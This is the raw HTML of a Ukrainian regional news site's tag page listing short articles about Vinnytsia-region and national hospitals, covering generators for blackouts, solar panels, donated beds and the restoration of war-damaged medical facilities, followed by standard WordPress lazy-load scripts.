В Україні триває підготовка до встановлення сонячних панелей у 130 закладах первинної медичної допомоги, що розташовані в різних областях. Міністерство охорони здоров’я повідомило, що...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/06/19/likarni-vinnychchyny-otrymaiut-heneratory-dlia-bezperebiynoi-roboty-u-blekaut/"  rel="bookmark" class="td-image-wrap " title="Лікарні Вінниччини отримають генератори для безперебійної роботи у блекаут" ><img class="entry-thumb" src="[data-uri]" alt="" title="Лікарні Вінниччини отримають генератори для безперебійної роботи у блекаут" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/06/illinecka-likarnya-otrimae-generator-pridbaniy-za-koshti-donoriv-united24-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/06/illinecka-likarnya-otrimae-generator-pridbaniy-za-koshti-donoriv-united24-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/06/19/likarni-vinnychchyny-otrymaiut-heneratory-dlia-bezperebiynoi-roboty-u-blekaut/"  rel="bookmark" title="Лікарні Вінниччини отримають генератори для безперебійної роботи у блекаут">Лікарні Вінниччини отримають генератори для безперебійної роботи у блекаут</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-19T12:30:47+03:00" >19.06.2024</time></span></div><div class="td-excerpt">
Завдяки спільному проєкту МОЗ України та Світового банку «Екстрене реагування на COVID-19 та вакцинація в Україні» закуплено 78 генераторів потужністю 16 кВт для забезпечення...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/05/30/na-vinnychchyni-11-likaren-otrymaly-heneratory/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині 11 лікарень отримали генератори" ><img class="entry-thumb" src="[data-uri]" alt="" title="На Вінниччині 11 лікарень отримали генератори" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/05/445186059_1006591357802571_3376110397011615516_n-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/05/445186059_1006591357802571_3376110397011615516_n-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/05/30/na-vinnychchyni-11-likaren-otrymaly-heneratory/"  rel="bookmark" title="На Вінниччині 11 лікарень отримали генератори">На Вінниччині 11 лікарень отримали генератори</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-30T19:40:13+03:00" >30.05.2024</time></span></div><div class="td-excerpt">
У рамках благодійної допомоги 11 лікарень Вінниччини отримали генератори різної потужності – від 11 до 40 кВт.Про це повідомив Начальник ОВА Сергій Борзов.Сертифікати на...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/04/03/baza-severynivskoi-likarni-hotuietsia-do-vidkryttia-85-lizhok-dlia-paliatyvnoi-ta-reabilitatsiynoi-dopomohy/"  rel="bookmark" class="td-image-wrap " title="База Северинівської лікарні готується до відкриття 85 ліжок для паліативної та реабілітаційної допомоги" ><img class="entry-thumb" src="[data-uri]" alt="" title="База Северинівської лікарні готується до відкриття 85 ліжок для паліативної та реабілітаційної допомоги" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/04/paliat3-extra-extra-large-218x150.webp" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/04/paliat3-extra-extra-large-436x300.webp" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/04/03/baza-severynivskoi-likarni-hotuietsia-do-vidkryttia-85-lizhok-dlia-paliatyvnoi-ta-reabilitatsiynoi-dopomohy/"  rel="bookmark" title="База Северинівської лікарні готується до відкриття 85 ліжок для паліативної та реабілітаційної допомоги">База Северинівської лікарні готується до відкриття 85 ліжок для паліативної та реабілітаційної допомоги</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-03T12:15:46+03:00" >03.04.2024</time></span></div><div class="td-excerpt">
База Северинівської лікарні відновного лікування, що нещодавно ввійшла до складу ПРЦО, готується до відкриття 20 стаціонарних ліжок паліативної допомоги та 65 ліжок реабілітаційної допомоги....</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/03/26/ukraina-vidnovyla-871-poshkodzhenyy-okupantamy-ob-iekt-medychnykh-zakladiv/"  rel="bookmark" class="td-image-wrap " title="Україна відновила 871 пошкоджений окупантами об’єкт медичних закладів" ><img class="entry-thumb" src="[data-uri]" alt="" title="Україна відновила 871 пошкоджений окупантами об’єкт медичних закладів" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/03/174659-1_large-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/03/174659-1_large-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/03/26/ukraina-vidnovyla-871-poshkodzhenyy-okupantamy-ob-iekt-medychnykh-zakladiv/"  rel="bookmark" title="Україна відновила 871 пошкоджений окупантами об’єкт медичних закладів">Україна відновила 871 пошкоджений окупантами об’єкт медичних закладів</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-26T09:40:24+02:00" >26.03.2024</time></span></div><div class="td-excerpt">
Навіть за умов постійних обстрілів та бомбардувань російськими військами української інфраструктури, включаючи лікарні, амбулаторії, пологові будинки, поліклініки тощо, процес відновлення триває вже з перших...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/02/27/v-ukraini-vidnovyly-508-medychnykh-zakladiv-poshkodzhenykh-okupantamy/"  rel="bookmark" class="td-image-wrap " title="В Україні відновили 508 медичних закладів, пошкоджених окупантами" ><img class="entry-thumb" src="[data-uri]" alt="" title="В Україні відновили 508 медичних закладів, пошкоджених окупантами" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/02/mariupol-obstril-likarni-i-pologovogo-budynku-photo_2022-03-09_20-05-29_1-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/02/mariupol-obstril-likarni-i-pologovogo-budynku-photo_2022-03-09_20-05-29_1-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/02/27/v-ukraini-vidnovyly-508-medychnykh-zakladiv-poshkodzhenykh-okupantamy/"  rel="bookmark" title="В Україні відновили 508 медичних закладів, пошкоджених окупантами">В Україні відновили 508 медичних закладів, пошкоджених окупантами</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T15:30:05+02:00" >27.02.2024</time></span></div><div class="td-excerpt">
Російські війська продовжують напади на цивільну інфраструктуру в Україні в тому числі й медичні заклади. Це призводить до додаткового тиску на систему охорони здоров&#039;я...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/02/18/vinnychchyna-otrymala-12-multyfunktsionalnykh-lizhok-z-nimechchyny/"  rel="bookmark" class="td-image-wrap " title="Вінниччина отримала 12 мультифункціональних ліжок з Німеччини" ><img class="entry-thumb" src="[data-uri]" alt="" title="Вінниччина отримала 12 мультифункціональних ліжок з Німеччини" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/02/bed_hospital_1-extra-extra-large-218x150.webp" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/02/bed_hospital_1-extra-extra-large-436x300.webp" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/02/18/vinnychchyna-otrymala-12-multyfunktsionalnykh-lizhok-z-nimechchyny/"  rel="bookmark" title="Вінниччина отримала 12 мультифункціональних ліжок з Німеччини">Вінниччина отримала 12 мультифункціональних ліжок з Німеччини</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-18T19:21:39+02:00" >18.02.2024</time></span></div><div class="td-excerpt">
Вінниччина знову отримала важливий гуманітарний вантаж, який прибув з Німеччини. Про це повідомляє Департамент охорони здоров&#039;я та реабілітації ОВА.  Цього разу отримали 12 мультифункціональних...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2023/10/19/na-vinnychchyny-dvi-likarni-hotovi-pratsiuvaty-kilka-dniv-avtonomno-pry-vidkliuchenni-svitla/"  rel="bookmark" class="td-image-wrap " title="На Вінниччини дві лікарні готові працювати кілька днів автономно при відключенні світла" ><img class="entry-thumb" src="[data-uri]" alt="альтернативними джерелами енергії" title="На Вінниччини дві лікарні готові працювати кілька днів автономно при відключенні світла" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2023/10/IMG_3457-218x150.jpeg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2023/10/IMG_3457-436x300.jpeg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2023/10/19/na-vinnychchyny-dvi-likarni-hotovi-pratsiuvaty-kilka-dniv-avtonomno-pry-vidkliuchenni-svitla/"  rel="bookmark" title="На Вінниччини дві лікарні готові працювати кілька днів автономно при відключенні світла">На Вінниччини дві лікарні готові працювати кілька днів автономно при відключенні світла</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-19T18:59:26+03:00" >19.10.2023</time></span></div><div class="td-excerpt">
Козятинська та Калинівська центральні лікарні Вінницької області обладнані альтернативними джерелами енергії, запасами палива та укриттями для пацієнтів та медичного персоналу.
Про це повідомляє Департамент охорони...</div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://presspoint.in.ua/tag/likarni/page/2/" class="page" title="2">2</a><a href="https://presspoint.in.ua/tag/likarni/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Сторінка 1 з 2</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2026  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let 